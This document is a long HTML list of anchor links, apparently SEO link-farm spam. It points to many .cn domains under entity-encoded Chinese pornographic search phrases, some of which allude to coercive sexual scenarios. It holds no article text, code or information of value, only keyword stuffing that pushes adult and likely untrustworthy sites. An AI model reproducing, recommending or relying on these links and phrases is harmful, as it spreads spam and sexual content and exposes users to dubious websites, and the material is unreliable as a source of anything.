<a href="http://xiyouyuezi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yrnk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://inmiller.com.cn" target="_blank">&#x5185;&#x5C04;&#x7EA7;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bao5888.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://cyspjx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://vtsk.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cheerapp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://cyspjx.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chiten.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://henpu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://asbin.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doogaeyyt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://edowfindjob.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://caijing168.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://hyglass.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shshengtian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://fine9988.cn" target="_blank">www&#x5A77;&#x5A77;av&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://outol.com.cn" target="_blank">&#x4E50;&#x64AD;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x6700;&#x8FD1;</a>|
<a href="http://scorey.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lnvk.cn" target="_blank">&#x7F8E;&#x5973;&#x8272;&#x8BF1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://double-power.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x9732;&#x51FA;&#x6781;&#x54C1;</a>|
<a href="http://menjinxitong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891; &#x4E0D;&#x5361; &#x4E00;&#x533A;</a>|
<a href="http://ttrp.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soso553.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://gujirc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://onnly.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;97AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ycjiao.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://rfrr.cn" target="_blank">&#x591C;&#x8272;&#x723D;&#x723D;&#x5F71;&#x9662;18&#x7981;&#x5993;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://testcity.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tienei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x8272;40p</a>|
<a href="http://800uu.cn" target="_blank">&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://scdmx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;av</a>|
<a href="http://s945.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://fjhv.cn" target="_blank">97&#x4EBA;&#x59BB;&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E8C;&#x533A;</a>|
<a href="http://xiang158.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://js39.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://youcen.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x65E5;&#x97E9; &#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://yinanf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://bjzfw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://yongtaijixie.net.cn" target="_blank">91&#x5A77;&#x5A77;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://showf.cn" target="_blank">&#x65E5;&#x672C;&#x731B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgck.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sanxiabl.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://laitaoxie.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teast.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://soso553.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://w04nuo8.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://scdmx.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://vtcg.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5987;</a>|
<a href="http://ke-fa.com.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://soracc.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tannico.com.cn" target="_blank">japanese&#x65E5;&#x672C;&#x719F;&#x5987;&#x53E6;&#x7C7B;</a>|
<a href="http://hechangxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://zq735.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hlja.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zerunjixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mjjnrg.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x89C2;&#x770B;</a>|
<a href="http://wbili.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://hyglass.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://sunsoon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ok123.com.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jieniyakeji.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peopleim.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zqhndb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://skyapp.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://sjkhp.cn" target="_blank">&#x5728;&#x7EBF;&#x871C;&#x81C0;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dnphoto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;</a>|
<a href="http://loveindg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://fjhv.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgkh.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://omnk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baoguan-kp.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x8C03;&#x6559;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qq7749.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4EBA;&#x59BB;AV&#x4E0D;&#x5361;</a>|
<a href="http://h4685.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://gujirc.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x56FD;&#x4EA7;av</a>|
<a href="http://rfrr.cn" target="_blank">www&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bitpeer.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mdjgj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://mmg0.cn" target="_blank">&#x0430;&#x221A;&#x8D44;&#x6E90;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://hhhtxsxw.cn" target="_blank">&#x5728;&#x7EBF;a&#x7F51;&#x7AD9;</a>|
<a href="http://xqt007.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fine9988.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jigeguozi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://vanstudy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://g753.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vtsk.cn" target="_blank">&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szhhb.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://520cqpk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://kadengbao.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lezigo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;&#x5929;&#x5802;</a>|
<a href="http://cyspjx.com.cn" target="_blank">&#x56FD;&#x4EA7;q&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kadengbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;av</a>|
<a href="http://kartinfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vtcg.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://e808l.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://5dmmw.cn" target="_blank">&#x4F18;&#x4F18;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gu58.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4F18;&#x5973;&#x5929;&#x5802;&#x719F;&#x5973;</a>|
<a href="http://huaxipu.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://w04nuo8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xjhuizhan.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yprd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7684;</a>|
<a href="http://nextfactory.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kartinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://szttn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://800uu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;</a>|
<a href="http://ipet.net.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r</a>|
<a href="http://laitaoxie.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://my0736.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lqxf.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiazhejie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://ttrp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hitachi-yhpt.com.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;,&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbili.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://njyy1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://easoma.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ice6.cn" target="_blank">www&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://mqbar.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ixiantao.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vl6m4w.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yanganjing.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://chiten.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xzyns.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youeryuanpvcdb.cn" target="_blank">&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://hm26.cn" target="_blank">&#x5348;&#x591C;av&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://97sesewang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5218;&#x73A5;</a>|
<a href="http://mqbar.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://czxscq.cn" target="_blank">&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">91&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sylucq.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x8272;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mjjnrg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://yinanf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boardtown.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aaaa&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://dunnuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://grehot.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yrnk.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vtcg.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x65E5;&#x97E9; &#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://scorey.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://mymajor.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bjshxdmc.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://xiang158.cn" target="_blank">100&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yanganjing.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x95F4;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhibotong.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://520cqpk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://grehot.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://charmdomain.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://w04nuo8.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jxcdk.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
